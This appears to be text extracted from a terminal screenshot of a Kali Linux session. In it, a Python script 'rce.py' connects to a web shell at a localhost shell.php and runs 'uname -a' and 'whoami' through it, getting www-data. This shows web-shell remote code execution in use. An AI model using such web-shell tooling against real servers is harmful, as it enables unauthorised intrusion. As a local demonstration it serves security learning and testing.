 tristram@kali: ~
File Actions Edit View Help
┌──(tristram㉿kali)-[~]
└─$ python3 rce.py http://127.0.0.1/shell.php
>> Remote Code Execution
>> https://www.github.com/gh0×0st
[*] Attempting a connection with http://127.0.0.1/shell.php
[√] Successfully connected to web shell
RCE > uname -a
Linux kali 5.7.0-kali1-amd64 #1 SMP Debian 5.7.6-1kali2 (2020-07-01) x86_64 GNU/Linux
RCE > whoami
www-data
RCE >
[Tristram]0:- 1:Python* "kali" 17:26 24-Oct-20